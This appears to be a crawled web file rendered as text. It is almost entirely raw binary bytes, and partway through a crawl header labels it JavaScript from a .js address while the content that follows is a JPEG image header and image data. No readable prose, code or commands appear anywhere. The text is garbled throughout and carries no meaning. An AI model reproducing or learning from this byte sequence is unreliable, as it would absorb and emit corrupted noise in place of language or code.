�Q�qƝ ��U�ce�yp�H�(���E�_7���)Y���K�m�@W��kK���g���+S�ϊ���;G�{����
��3�w$V��#9�#����_Ɵ�?���k��ŲO�ݷ��FJ�۩"(Tʸ�����F�WC��xz������Z��i���(kx֊z��Q�~��8��hH����刊by|��g�_i������'Wh�g�8��5��\��
P����t���*|%�<=�oj�Y_�m;Q�,�+�����"���4��h�[��w����S�=���*����} �ݘ�1��L�� ����֣1�^u�@l��*y#{بI'�����Qߏ���<�B�_�4�+�{e�jֿ$w
	iS�k0��4+Gb���<y�O�#�'���� �?��V��S[mo�����ݖ�O�9E��#�I?��� �A��,���F�Ȼ;��	t>�����nޤ�)-���^ �� _��E8笼����C[���c�~��<��]adz��o�3���-7M�Q�(�m�Z�D��A�@9'�jl�OC��	�x˓/�X�=Ci�� �Y��� ���5��(DW �t+�}Qd\g-�eO� W���.E���qͤx���d��!� ��~��!>""�\Z������8������Ox��Ɲz-OE��R�E�b��\� �+��q�����I�_.x>"=~�&O�Z���6J��W��=��5��85�$^� _���{�?ƮU�Ahķm�o *)�=�}/��rK��-lX��5�Q�BW�	����__�/�6�d~�@hʇ�c?�����<w�ݒ=Ճ�)8`=��r��I}�kst�����n�GZ��0�I�� �M!���;f�%�g�zO��M6�8��K��QVJ4��-�U�� ��hъ��J�I���
���
�����Q�!>�].���&�|�H�y�F��l�޹'	^�5�Bɗ�<u���x��P}
��,��B�`dr~l�⡦�Yf��t��r?x�U��t���E{es2��yf�j�`�)�B;�Rݷ�cF�3Z��zF���,/|7.�{b�=��Y�dRC'�`7����ls��a:RՔu� x�������][>�>��8Y���M��1r	 d�s��Ъx�N�w���zG�������f���B�C��2pFq���4⯸�����Ĥ5x,��u�"ul�c�)z0���'�G<�2��3�Z�k����� �!7Ŀ]4�ŭ�p�1ª��np ��kf��8�/mW�&.����hz���ʱjۉ�"f� P��#� �!�x�3G+4�NQ��P�ǚ}���may�<\E�J�����W1�U��_�x��֣^Ҥ2:��� F;b��&)�`��L�����le�6vR4K �>Q�xQ��5�nJ�b��a�m��tx|9�{kyd��B�h<��U2&UO��8�g%5�������m�����b��-�vR�k:���
�'��7˹����[P�ϙ���Ws������G�4�w�t�$��G�:�ŭ���2>��%w`������(���|b�y�[ᛶ���';oo�uH���{
�Gs���l�ZoG�������Xd����!Y�-�8Q��K�m�u/�#d�1�5]1{ej~h��C��ںu�r�c�M��>.�<�HxR�Y��{[�^�w�����\��� [��ס�������^� �����Zj�c��[�p���S6��JOg���/h_b�����j��>,����hͷ�ܩ�@�o_ٳ����|B�v��-k�+{w�޶����ZX�@�����=	�5�!�&�?��/��;�ڻ�S�ޢ�!v��kh�X��Խ{���4���}�^��Ry�g�2M���`B��z�h�3qh��� �
9�����ۨ�U�q0A��F� �Y�8��t5�Fbv���Ȼ�rE��;�&��]In�E��=��D2,Ci8��sM��9=h�%��� ���I6I��!�eR
a�ɴ���m�j:�j#I$���6���#�ҫݱ������V+7 ��p}����u��f�"Ŧ��r2G�N�KW�>i���ݐZ�$��iE/íw��.dQ�FF+K�.S�ʣ͉=kS_�3�P�+�{�kĩ%s��W�zw�>5Z��v>�m^;ׅ��xs��y.���9���y���3��R��R�:�At%�ȑ�d7���?�9�Ϸ<k	��F/�f��K��
]�;Yt빅�\LD������q�ҡ�����W�oQ֚׏Y���D�V�F���6��r\*�Fz;��(�H֭<ḳ���f�K�Ț�&�"e&�(��b��0L��8�0y��9\t�_.ebx4�u�F���ڍ��%���Q�%���t]�ds��=0-{����2���*kz���$�<k������M+Yܬfh�m�"0�W�R�Ȩ�ԚgM	�S�)�r�S˪_��E��l巒I]��,� Y<��S�8�~^���F������u�w-�M�x�Y�WԞg�5;{q�ϔjq��q���$�x��f��]N�B_	xR��}����k-�6�f�+��d$i�d326�1��[B���Uj��T��K�#�ޗ�c�Ҽ��]��C{{-���\����g�# ��R~��2��t�sFo��2�Z��x;O����D��F� � �1��T8�����n��z��iJ�Z2���u�|=Ӭfcc[Ƿ�D2 �AK`�X�F#�4�i#�q�%y=O/��� �����,-ͽ��n��#G61���wpP�u��Ug%WI�t��-¹���Mj�y�6����H��3A�t=qTf�I��ע��R��01F�3���+���_�����~E���f�y�b��	�,t��hQ�8�X�c�9?bO�,�6�ay���?�v�VO��e;�F?aO��൞�I?�����X�%�,t�� �_�S�Kq��x$\�� �jV=�x��_�'�ĩn^y��0.:e�?AG�)��?\�)^� �=<A4-��X�X@����dV�����bEfs_�gX?ai�x�]H7���ř���"��9�ek�ݹ��Q�k��4�4�І��4��P���?��iI3Ì�;v8/��,Ko2�c[���~�=���t��	���H���x%P�"0*�ø �G���2�x���G�	�>]� b���!|+ ����tE�����Ei�����N����K��`u�*>�P��-Sd/� �� �u����?=����K��9��R�� �M�'�}�ػ���Ƃ���i 笊�?�M�'�o���\�1���=K���Bs��e� ��	�(����<������.Udo$�)7���	�)$���E��� jT:�Op��P��	Q� ��� Y�!x?��r��j=��L
G�	?� ��[���|.3�ٮ��ק����Kq�� �� �qHo�;@R;Gyx?��X��#%r���c�	�d~ʚ >څ�� ��{z�ΨB-\l?�J�'��� e�,��&�|?��{z��W��W^� �D�9��]G�-X���?����U�B�o����J�'�r��͖���]v��G�*�/���o�%G� ���3�+��� ����j=�_�*4�U��	U��O���<I}� Ǩ��_�/�į����b�Wi,��;���P�o�����*Z]�(#(���SŻ�⟴�4�F-������J'M.�eur.a�A��J��v�u;k- �h��a��7qҡ���h��V��kq�?��u�1-�O��:� 8[c�����z��R����|@��� i���.�)�(�1o�>R������rԏ;��?�<Y����jzTvZ����'rC)
��6Gl�ū���7Lս��7��H�����j5�_1�c8�?��z1F��F��񆛣	�M]��Ԓ�Y�4l�G�˖9`�I��;Sds��F���J��no��><pZK%������1 ��h`c]�� �j��i���/'P��|1�xL�xkMCg��lLL�ν r��?�c
�Č#Ғ�wG�=W�������H{6�1��[C���οqA)A�X��Os��R�Ov�"���W�������H-�Ki��vK$� ����Y������\�|M�����.|BҼ-���{%�WzR��ՙc$��A�s��r� �JƘz������|&t��4-A��u{B�K����H�K98^�\�����U�B��/��zn��RYS��ū�8hZ@����Ԃ�FXFT�pMl�]�W��b�_�q��_�[YCi<j!����ܤ $E��ʖ'��A<�Q*|����8+6lY�?
��x�X�4xch㶚Ɍ2*FIP�! ��.2;�R���s�
��Z�O�W�.���7�mCS�b�Sj��T���-��(!�� �FNkKFtB2��8j�1�Ԧ��V���%� P�b;�Q�����^v�������q�rH���մߴ�x����.W#<�r+C�Rka�^!𽲱�W�s�Kt�P�'8�E���Z�9���J񦷨�iR�>΁�H����s��^��9{��\<��z�K�%q���Uy�zW��$�x�+��� ���"�� QSv���"����{��4$�*%�_Gq䐶�F������J�>]�*Sk0����f� ��ڮ��ZK"�n Yv�`����Ks��8�0��|:�t%��-�x��^�s�:?Y(Vv5��m�V��&{w����J�&tҩ�v��9��m'�Kb��M�ľ+���H�1P�6z�Yv�":p*�VI;�&"pal}jJ�����Y@�T���I�O*(�I(^M	$D��2)�}��ҡ�d֣Z�G]�7_S�GC�.�.�@Xu拳9����#���(\@n2A�QvvF���i�o��`8����T�_������ÂF=�E�c��4�_1B�3�c��gD[oS��,���&�ӱ�!�=�@]�ڶ������M7r���:m���K�+8v����A��צx��'�~Ђ�iV�`H[�*��vC�5����h�E#ŵ�q�M3�^T{���{��Q[pI�R�K_�P�z�`�lv�kA�E�2?ܡ��;@n��y� ��>��y/�|C����?[���/���V"!%Ic�~RH��e;��u��|/�ߛy�봊�u����Ya��*�(��> �sY{��s_J}�+�(�//��D�do&�A$�u8f�$��p(1r�z�v:�J�CK��y���T��0�0; 6�A���9��!�z�!��5/�w:��JJ�[���~J��$/�O�Qԟ�9�i��!�~+��S���<-m��>���{����e$��@;�8�p�wA_/��m�G&�▱�_�ڧ�o�Ѿ� C5��\  0ay2C0ÂsJ��Z�aT����a��𕟈�;�Y�������X	>�̤��5d�<�꽧{W��a�|�w�n��Kn9-��<�� .%Fz`��z���,-:�ꋞ վ(i�H�&��q�Gs�42!;��!��!��#p��8�){Gx�S���K7ig��H�jnc��4�!t���v��L����Tv�R���
�H�	�uo�Z��O&.�{�-�����!1�
p�?;����Vz��GUvq~"�ׄ��f�e��{�(�����G�Ff��vS�Jj)hzp���Z�3�5�->�oGef�1Ax.��o*1&� $n �<�.I�J{ltэ9ks��~|Dִ�gn�p��M"fED <h��
��W�<��P�dBTcU����=����5��+uoW%��H#1��0�\+��M��CY5c#T��-�3����Cw}�wֶے�t9a.Ӓ�	鞣#���)nrY���|A�V�}�%���v?-�u(ޠ�+j3p�X�41�Ϩ��?�^��b�WQe.mI�A ��}�+ԍnm���ৄ�'m>Ӡ }���֐n+S�4�����b�$pP1NSmj_*Fm��e��� �cQ���4k=�%�Ln;ry�jr��KZ��χ`��a
(��)�?ƧڲOZ��~*��)���e7l�{l������T�6�J�5U\��I���kBM_�ڪ̫󬱑�B�eYz�|մ��*JTg�KR�/�ݦUG��9S����Nh��{W%����{��by��r�8�k7v*��B��O����0�����$`z͗�ܭy4f3��:V��E)7���X��K��P*�L�6U���t]��=Jo~�74���5�(}������+���m�7E���Qf`�ЬҪ�C.	ﺖ���rݬM���>��vf��b;��M�[q�*� ���د�Gaz~�ky`�Χ#��3Xmc�׼>���t�l� *-#�-X��[)�܆\�{R�l�h�.���?�Яr���ݕ<uu,9m��`�h�KC�z#��"I[D���..Abz
�Ӊ�9'��n��C��I��� J��n暱��,�?i��b���?֦[�-=
Z���/�0I�D�k���>�)��+���D��̓��}+��u=�շ=���?��Y|?�|-��֜.o��+��1�c��8�i�lx��WO��\܇�ڍ���:%�٠���i%WN~P�m�� X�tc ����_;��-��K)�����`e2nr��+1�I�' PoE`�j������:p]V9-ZX�,R��i�`CmprI*'���ag�hV��Q|C��#Yi6�%����"�巣��� ���g&�I�'>"�UOg���(�7�|`��m�/�\h�n���f�x�(���!��2m�C�@�$��=Lq�}��+��2�7jQ�|E�_��潓�_ɉ��ct[��$��brs�����c찊3vg9ᯉI���֖s-��2�wY&���̶� n]��а�/Tz�t�۔�}��<zҿ�4��[J�FW�x��K4�C2�R��"�es��R����Q���3�˝F�N�����ٸ�T��^KtH��$�8��w�-�2�;
NU��i�}/�v��kڜ�#��le��fY�-�6�\�T��RT��9i�]yފ����þ�N�g�%ŭ��v�E%�m�Dn��������bܧ-�=
�ʍ55�љ�+�	����^����D�mK'�-�N�!�˴�x��/.�tc��Z?f� y����-V�%�}��Z�e�I'��q� X��t�m����!����4k�j��=��^;k=* m��/\��q�c��y�>dg
R�e=_�^*���MWVyw [�.R��@�ϽW)\���3ZҠ�m���8T%��������JG=w�ƱF�)�-������i�bnx�ڿ��@�(�#$�U�^��B�=G\w�!Q���a�b�����i>,� �t�U�pT㡮�)3�14*a��1.��tlc��)�K���5�2�ne)�������c������݀��4�#���n-֥���&�����	�� ˎ�ߍ&�����/�[���wcs���Ў�{R�=�8�S�)]��<�vx�Fc�7�0�P���,1��(~S�b�����,4�����5_�æ�?[m@w����s�)S�f���h�q�$dK�������ͨ)$��W�=��Kc*z�#�+�����KFR��bx�+(=�Vv.1�z����jB���9�9�,ϽՕ�9ښ���ѕ&�;�;�5O�}Ax�@�ԯ|�E#A�1,,2��4�H�;"͖�ywj�0}���֧I�{�?�cO�nE����A���P�wcU�����ā�O=07?5�#Zt�t����0O�
.�s���ylT����+�7c:�AXc�ă�i#��(���FmՎ�
o��v\��9�u���j���I<9�-Ü�J��d�:�8���V��3O� ��{\�x��ٟ������ު��es܏Jޟ�\"�L���	l"IܕV�>��v,��+��in� �48�(n��s��.��jy^V@=~�*��Y�EJ��Ý��:�� �
�H����gI�E����\w�Y�V;*E�uu;?x���{��\�zֱ/�d��]w6QN9���v�e6��*��D3�>��a��{渽�ipf!��/�g��W`n�u3iӡ�MOx�/����Qi-4���������H��I耜��ғ�[��P�̬w��,��[x�����nb�E-�Ƒ��1v�t;���g�k:-T�rg�8��t�]�7�ߍ_�_h:���:���3�K�%�c�� �i@;v�p���&�����m�N-�F����xV�U��C	��J��@R:.G�;�WG]U�x�Wu5}�K���'�O�ڇ��E�6[{�=�K{���fE p��Ry�GL�lޖ[���Ui�²񧁾 h	�=;I��T�M:�8B>"���N[$�H�/���p��R��r1<+��<s�������?O�潻{Ѱ�pҢ�UN@��	��x�A�,4���Rס�i� ��|Y{�-�b�R�K�"�(cٕK�����ﰶz�$WC�����MIJ��Q��?��=����;�Z(�Y�Cs���0z��d���W�`����W��+x���/x��W�+cM6��J���p��=I��t�G�r4�����d�:�C�� kЄ�����L�hs�|�m۸�۵%6�c�PT �:U���t�o^03�g=�����JRkR��e'����g˓˓j�8�#�~�S�A�l-z�C|�1��!+��,d�vU� V�;���r�IH�KWfY6cz��xo��6�e�%1ʭ����J
SiX�o�>4�L��κc��`�N|�?����>��BmFǝ�a>�C�+T{ޘ����T����vG�["��"5+��?ӊ�f�'x- �w��q}@ΟF�A��l��>�m�� �l沿��aH#$c��(m�2O�n%,=󊴗-̧��=�Y�� @��&���jV���q��k	_r=�~=�4���~0��������������4t������ ���-���y���� ����$���i5����V��謿��G����.���麛F���+"^]��� �Ie�`��o�^&�}��U� �\җ*"Xz�5��m��{VlI�OS��[��G�����:�Kv��d]y�h��7�a��wt"#�-�&�N�յ���:������0g� C��#K˳6�����2h^6��d٘|�M�9 �=zQ�&&����xO㎕�=9o��B)#,�PB:���B��0q|ڔ�q��}��+�edİ�)��I$�h��z\�6w&=)�ٱb��Jm�c%�9w��(��@�� ���M\=A��v�M$��w2$%� �x�+'s4�6iЩ�urp� zq]�;�j��S����u-[���k��eX5���_�.�����$@c9b~�Җ��>��an����U�Si�*W*�7*��ߛ�_U�8���b3�W��o��}�
�&��x7F�|9��.5�q�ܝS]KQ���� �ի��]�T�Y6gx� V>4�$r�)�����\鵡�S���\���|%��m�p%k&=� ����Y�M5�����|#�5+;x��94�+��Gcp�Y�rI��/s��h�����W^����5}CǺL���X�bb������ k��OƼ�7��
t��$�>}�����t�Cm�� ���UN~�~r�ksߌ�M��<5�O'��"F�;o2�EO�H�#�v��n�q��.�~�WW����MT�Դy#�=Q��
렣�.�+%��Ǳ��3B�E���ru*e��U?�&\�?5s�S،��sG���ÚU橽KI��|�}NJ|�h�y�8�����|t��\nKˣ=r��+�6�*��I�����ip�9;��\��u�z�]�u�>��<�� ��2�W2�34!�d��6����E$�j�;� eo�㏂��n�M�6��wc��ԋ����I��6{I��dG'�ԁ���[Rr�s��,�Y�>�;�� ��I�5a���t�'$u9�[+�)k:b�#�7*~���*��Wc��t{�9���8Y1��x��j)�Ē��J�c�=h9�:}�����[hgP�?t�j������>��;�<_ᅷ��]X��6��|t���k�s\'ի>]����F$M�<��1�ϽL��yf5��_�$d��օ��vV���IDh���#�qT��+�i�6�T�Ub�YzVww�]VF��3�J쥶���'9���-�q�*�c�n�r�J͎H�e-�/s/T�M���=x���sz�$�)�k#l,4�k��g����s�Ρ^��j��Nc�q�H��I��lŹԐ1����H��2�W!mF!��}���������`����b�E��\ϸ�?k����5mT�'����P���dcī���ýL��cQ&}��/�� ڑE�i~ �DN��U�u���q�B�2��4�?KK��n��:+7�^ŝ�>5�X E��?yep1��T���Y񧃝ǭ���©��Z]��c��e<EhB���Ê�Q��q^,���� F����V���	TV�Z�<����}1[I��k�?)� �|��vb�K��g�f�x�Ш:d{�=�_����/گ@�OڧS6�Y�Z�ʁ�d�h��'�x/K�[*����t}�]����Sc���V>)��1��$��D�ɴ�M�x�8�{W>��VZ�O'�i}�|G�����z�P��-�.]�@�p6�\��kϮ�m�a���Ѡ'�</�x�b]BF��pvA�Tz��y�i�҅5�G��	�]G�h��41ܷJ��Ϊ�����H�[���h�~&��%tsRù7vcx�Ǌ~!x�Y�o��f�� �W�|�1yUW�����W<];��*�N��#�$Y�ƒc�i�n/3�\e��u��g��M���F=[�U�;[k9��gv�3R�6��RI���U:��+na�%�m�E��IsP�9q�:->�+� ���~�)<��^��$D�3*����)�'��o��{'�`���ٔG��®��\��}6v��z=���z�.��ߨ�̌���>}��<@&����1�姻8�k��k��V	���+�E�9%X6
!ʝٜ^�)��B�ž�t@�2Xy�::a�����SQ�Q1M����u�<5�kľ ����ZG��O��� �V&年��c�<[�[j{A${��̞����8�s3J�[�x�\{�Ҝ��2��n�P���r����5ZVb3_51+�ǩ'���m�L����5�nP����j�%%fs>$��Z����Q��⃚Pp9��bK pv�{�z5%���7�.�9�Yܺ��*������+��Oz���a�&�����/\�2�4`�D��u�Y��yE�N��{���J�<�?�*�"� �����_0� *PM�'��vYLe������p] �|J[�L��s�ZE�X��(ٜ֣ Tb�sϰ�h��Kc.p���P�٥8���}�% �sMlok�� S��v���1�;���9�]�/����W֛|��:�T�I��}�b�8-S����:���[��B&��ORjyX:�e�YdǛF����e�A����6쵹���N�3�Z^�����F$���>֕�����I^�\x���?�j"���5�ϫ����z���YSri�M�O!7�*� ��z�%��c����� ��|3���_4��F=[Ŷp�B;�@�Ǳ5�:��٥(U���/�\���Լu��6�l��w�tk}c�-nρ�@�+S�ѝ7l��ڃ�ڠ2hz�U_��;�Q�}��)��O�+� �H>Yc��A�S�-�ku*�~�/"�/�����c�iw��I���<A�)Ճ�m&?�&���i��Ջ����#�ӦI���Vvp6��Z�A�s�U"����X�o�-6E ��~}��uUH�����8�� ��_⾭<s[�3gjIG����l��ʤѥca�<p3ڶn���*L���v#�S��S��="�mB�e,&)j� GB�I�L|��D�ۅ��V$��5ew��a,"��1�1@RH�X���x�f�&}�b����İxB�LU!�� �W#VW:�'�o��/��'Ĉ,bc�`��٬'+�C�I4{��%Ҵ9�B��7ֲ^��tծp߳v���x�U���,s��cδ�䅇4�:��Z�J[�>u��7P��a�3(�gc�?f{���ix����zd`u��*gD鬯��~�B�3gkj�@��LՓ��2�F���x��� ��;������^"֑��<Wk,Z|P*�x�mrq��'�z:6�r��0�S�՞լ�w��.v �z��uF����#���k�8���I�I']��;�tԼ�ڣR��߹������V2���+r��_2����TQ��9��xZ�K/,��Ǩ<S�Jj¨��必S�a�ZZZ��	u >��?���K�&��GҚ�3O �� �{�V@a�i���3���29�մ��W������'��]B�33  n�5�����J��''�I�)KUH�b���'�҃
������̓C&bv=��_��4)�5r3��� ���i;�Q7��k+y�M᫙�Kfs���'+��ʻT��>K��gt�{�>����@'!�j�V<ǡRe�&�$��=h���"���gu�G\�v�zև3�G5��H�Oz�S9lrR3�����O�h�}��9���e�b��Y��Z.V�e���%1L[翥g98��~�:W?5/��6�;����QW͹�U��xt1s6r�9���pI$�S���%W�M�7~�<M⯊�5��׈<+�Eoq���d�+c�*�m�%S� 6 `�Ъ�5�������	�=�J���27���mq��'��)s���UZ&|�� !� �G�/�o�ݭ|z���K�u���3x�B��^�	��#\�]D��y*W=1�#ZNV;��3?6���Bͫ]����[�;������� ߃|+��|i׈<A��F�� 2���A1�b�C�'�eU�Y!ӷ6���YUY/�!^>TX�XJ�w:N��e��U�n4[[�b��c��ܢ�=J��𶖻�Ϋ�>J� ���,>~�~���Ø,��6�[M{O�˵�YG�� �݌	�y�NN�]TjJ�wD�Us��ן>x�T�e�GG�е�q��ݐZ6 U�*����	��+Z��gG���ߵ� ��C�o�� �w�=��mu]��Oo+#p���C����ܚ�yN�e�C�a��݊��)|K������6֜�̾�>��� ٣���ui�>,|�χ��}O���[��T.�
�x �<u��s��*��C�� ��>)�,on�=6��[�h�Ύ\d��+���-��G�|XӐ�r��W� ����M�SvG��0G\�ⴓv;#����W�Ѷ��mR(؎A,G���K-N�����t^ ��-eom��)� �!Q��&�W�>�Y���|������J����k�J�ƑiI3�>Ȱ�r��g$�Z\{��G�5s�U���?u!�$>f��3ӓ��\ɵ3�����̰^����#����P�y<&��Y�SJ�(�zwī���"2 P p+:I\��G��Η���k�M(�_]���5SNQgUO�'��<�F�Ļ��-{���o�h���5~4ϙ~!Nd��|,g��X���	?Һ���k'3�]=���OR�nc\2�qK���̋m��27,{I�jN?�g�� u_#��{r�I}t��%�׫[L9�;��38��E�8�6��[��!tͤy������wSE4�>U����m�.&�jK��d�L�� �
�j��%�<7��7�ڸ��F�$��rs�T��ӚOc2���}�S�@�c�is���E2�4���_��WJm09\����AS]��WfS('$c�1P��h�Z�3\Dm$sVs�x?H��Կ�%���������Nǡx[Z:?�m5`�&�f!��pA��kI��<�}7:-���}�L#�o��Et6ϐ���R�fG�d��]�I��H��H�p	\���Zw��D�Y��Z�KJ� YAa�{U���RV�θ����:eGc7T"4lp�8�u��c d�R�ӓR>[���'y����O1n�tK�Or���EmGDgWJ����<�v�7m<v"�m�}U� g��-�
���g��Kzc�����֬�ܹ�,��b&� ���QYUz��(��͏�.�_�ױ&�a#���̄�i�=����Ef�97)i�?��O6��O�vV�~��Ιym1]�iq	I����yV>��OEttQ�z�����Ms�`���� ��!i_j�[Y�0� ��6�������]t����E�O������O�� g����q���=�Z��gB���)�Ds@82�F�?zrJ�$���έ��jX ��t�v�h���Mw�̤d9��J�Rԓx��Bs�M�8�4�9=An����|�v4���3uO��~~eh]A�w�Z���g�����q��������s|��`���0�,.� �]�������jsF���4�����u��@���My�XM3=��v��#��A��q�]R~�[���{F����Պ�*%u���p{Z�X�q� ~�7�ǃ5o��9�z����=�����!s��rt��[�W��ť{��9|�\�
�ŷ��A�2o]�<[&���P����!�ĸ��ں�����,�6�
�4?�"R���^ut�[+v���XC�F�t���hW� �?ּz�%���2j������ ,����N{���PR��y���~�Bɀ5)['��ަ[4��o����@|��G�k��t�9���S�x��zl��ș�ބ� �¶��m�M��o��ӧE'*������E�s�M�xO�MN-;�����C�WG�D��@?��]WRN�EU�#ݼZ���C��;�Ǹ��k�{Ӳ2�����w�F����vL�� ��ܷ�ؤa��]r�;X������ҥ֕����>�+����"�f��'A����I��T�u>�?~�����i��T3! ���R����;��o�;6G�p��5��v�η1�9M<�9�o�����&�bϒ� j���i�+đI�.�etX�����uE��i�}u�����*A��%4Ԛ�nld�RrB��4��F�ReB3䎣�̤��Ҥf���~l�5Q�����ᙖ�61�s�j�Ւ��������|��F1�[�vC�����-�f�vU�t�V�_VqԿ}k���n�h����ֱ�w�)��c%�[/�*r{�?��]Pj���c�|�>��;+�3y��!�(�]3���[����~e�B��0s������crx�A�mX�V��6l��J��rj,���vdq��V�j�g� r� U����w�9(�r��8���2GJ%c�Z�񯍚JEwa�r���~9*zg����Ƶi�MMl|_�H��>-�|0���U'#�"��0�0��4��um�kK�I㹱���C<l9����V����(�D��������;����K��㗳����jP�m��B�u�.��� `QY*.os���c����'�Nҭ�QԿhO��.`���YL(bs�H�T�\��n~R�Yj�ߵ?�?m⿂�,�-�1�ƫt�%�$-�Wb1w$�
�	GVt�����&���=sX���L�څ�S�^���U�1\��X���U%rϡ�e_�-_�=�&x[�΋io�����-�|as%�YG�8�R� ��z`p	�r�+#���w� �r/�#z�m�g� ���6n�ߧ�zVP��.檲Ks� ���n�5���B�t6736kO��dd�*��?�� �/�_�K/|B�_���/����&2�2Irq���<b����<B���q�]v��z�����91I����#���E	����j��X��T�Kv��p�Ɓb�P*��8�7����,m��8য়������r��NۖO���H�K�?v>!�ۿٕ���'�qR�FyW�4�K�^�,Y_!�2j�	�/g���΂��>c�]����Ӭ�@��x���P���q�^�����C��QG�V99����� ׯ�Q�0��Z	�*�پ�E��q��G*F���s~�������c���dg���D׺9�v:�6�-��� 67s�\j>��J���~�P�i�u��M��$�8d#��f�Ӧ�߳=��ō���+E��`pO�ac��F��_�`�O���#qlg�Z&��)���qV6��+>���Q���̪�WD���� S\t��>f5j;��� iV'���Mɇ�mVD<���@�z�Z�aQ����1$7���@$�כU.sUR\���t0�@p���k5s4�1���.�� l�fel�́������_��T��6>��V?��ݎ"8��}k΂��M����&_(d�S�ZX�Q��G��Ҭ���erU���c�oG5�I~�ʝGv}g��A�!� �}�s�^�4��٢K8a�����k:�SQܒKko3>H�X�}k"��!�9!��ST�%RW+�yv�p�|М硡D~ѐ�v��Q�۩e�Tg҆�U��F"3"B  d�Q��uOB����<��O<�V�^��:���K;t՞%� ������J��;���}WN1+D�D�O�S��
�"�>K8�_#���X@��3��p);	č��t�?�YY��o��i� � �!?1��>�\�9���֖���Ɉ�J�+�ݵ�� ���f.�cl���<z�oC
����M6��ٚ3�� x՜�ݞi�wBӮ<)x�F߻
�wt`G51��� e>��e���2l/��_F�w	��bI�5�4�<���y|���o�z��?�D?�-u�۱��7AIm����}iy�7WS��sX�J*薕�=J�]���s��y�����O�B��Ԥ�&KB�����.�ymVo2ry^M�#�H�>�K�*��Fx��Z-��8����?J��j�����3��� Y��A������m�_���x����TR���S%?�4���<��N)!(�Ƨ�/��D�{H?³[�{?|.�w,���� 
�$N����o�6?�� 
�Gb];�O���a��j��s��nK���

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250119/b41f30061732ce4f19a3818e9989e047.js
body_size: 85185
content:
���� JFIF  H H  �� 0Exif  MM *    1           www.meitu.com �� C 			





	


�� C


















































�� �� ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? ����w���>`:�z
���w��@϶\��u��w�%��7I'=�Q�5��,�>�q��dp6���0�\��_c�J��'��\�iF;F(�MX��6���8�P�W��p&���(nKa�2aupH"lp*\�d]-��!���с�U-k��H�����҆��v]���+�Q����$���㖸������9Q��c�x��9J0wٝ�NT���a>��j��\������=�F~��FNQ�!��wF徭|"o#�$$��>dN:lx��zu�E}��.�m��󞿝p�r�.{X�E:V��F�{��r�%��;�"�:U[z3�PIhR�{�ꩩ���Rh�!�8!�?�^�!~�,�I+�G�MS\��Q�5[�w�P*��$�=s�K��L�+S8�?j��� َ�(��f�%l���ϊ�:4���>s1Ě��F� V�@��<�Ks�_һ�xh���Z��ZԷx�ծ@d�b1ʎO��*�C�i����Ě��4V��øF)��,+®9�*\=�y�m��������NL��&f���>�*cR��i����o_�+i��e�X��L��S���S����I=F�9_x�Yԯ���I��7���e'��z�E�&k���#�j74,ћ��� ^O�����b{k�ܥ��J��9d0d������L�2V�A�j�cO�5˧YFչ.��#� ��~��q׃^�:#g��Ƣ��~�s,����[k�:6}?������Y����#X弄�-KY���2�U��,@'=3�ϩ�5Ա
��/^�r�T��ج��f���Le^b��=3�}��w����)&e�:�_� G����o����v,?r���f�P��Z�� �V� hx{�W�̴���aߓ�k�K��JϹ�FTҲ=c�� <Ew�-���ʁ�ظv>YS�'�{��J��gTaVV>��g�5=o�m�m��b|	r2Pd���_7(�m��'M[���SS1<�v�W�nk���1��������O���HC�̇pم���zҪ|��4�ͱ���P���3)�6 IA�ߥ|�G�Q����kc���6�� � 
��}MTt�d����_��O3�5v��
2��@
ϹV]�jW+�Q�\�ҝ�k�,��&߀�����P���|����+��g g'*)sK�r���r[��G4���`k�ۄl��  �NV�qJ�	��8l39�c�XJO�n+�&�pN�0uʊ�nW��h�m������c�V��r�v9K�f&3�����v|�A>b9�� 1nx���A9};
 z����c�hEp��z�c����N�z�<u�h4�M�!r2G@:�Ƃ9G������R|��Cr�j��o^՛�Лb��#��+7�)Z�g���g&9���3��36��^��?8�,�g@���p<�rgE��Y>q� �WNJTETV�D6��۳�Q�s]�73��p�՟�>JZ0�c���=?
�q�N�µ���׌�XfD��%]������ʝ��=��2���_��V�E,�� XU���=~��ԜgA[S�F�s���&���i�t�ɾ
�(#���%%̙�Y�y�!���n7;�3�����v�+��Ø�*M�W�����銇U/��Q�'ۚۑ�c���v����5��H�*͌���a+s4Ű�]*�xlЬ�F�m�$���� ���':����Xb[	�������ӻl�nJuilue7����9�f�Oܺ$�֮�I$�E�9�b{�y?�mN)��dQ�e���m���܅<��B��e$:;�w�2l�@0\g�� �TU����k[�$�B�1�x��mH�w����4��/Ch�.v:�j%�)�.m�xÎ���W��hQ�j��d��_÷���6󟼲�B�����#��&� �.�b_[����3���4C���OC��j8��2�N��o����ot�+4�̱�㟙O��鹤`�v�.���	r���&��טg������5��&�m�>Y>�Z_�S���� 8�����^~'/f쮎�mv����_���/x}~��Kun�M(���c,��������a�N�1��+*����t��@��Įq�}M����9�j����<*��c�4l�2LoZb/��l�Er&�e��е�^�b�3�V{pW����I����-ewrwzӒ��c~S�H�f��da�g�5�6��`�ʚ��I�.��ϻ�sR݊Z�I3��r]CP2@�qPܬ]���q'�V<���|���9���car����%@����N�C�&� ��|8#�����ϔ[n�q�a���C/��=>� �� �F3�4 ��?1?ʀX�����J �N3�_�@$��2h-6�2��j\�c$�o��s�=qI��Z7�0��D�N�Нd���<T����)��>�v�I&"��q�qc�ͅ�:0�j�??j�1t� �Vh�� L���F2LaI�ֱ�f���[I�͜����A�{VG#���|g�]C��p�L(���F9��7���Ꙥ$���>)���T���$���WJ\�C�K�;�߄�����?d���rn8?.T~b��sK�S�_�|T�Q՝f�#�,N:���z�^�)�C���tC?���q0T�=�M}sc©&���K&���r�n9ǲ���_4����;%6S�\��g����0O�ڸ�%����tЅ��.�U�:�L�ʣ�\$����eL��v?0����V����^�~'�����+ �����V�t���!����Q����������ֵQP��<��$���ȃ6�{����W����M�bqn/,�;Z[q�2 i"s�����t}M!�����yh-� �'d�����~U�Z��D>��T�p�}��ّH���$s����Z��/{�����S�C-��ň��'T��O�s�=T�'4�)���ty���]��/��DSI��r6::��s�9��P�Ec��n[D�%�.�D���� ���J�s���U�,�wZv��d��RV~c'囱?^?��m�d�J,���±h����\�� ρW4�luӳw=#����S��%���v"̲%�g,�����zW���X�S��U�k������|i�ho"�	e�8,P|�)�����)BM3��$�$T�n�_�>�C�G����`	'Ү�n�0��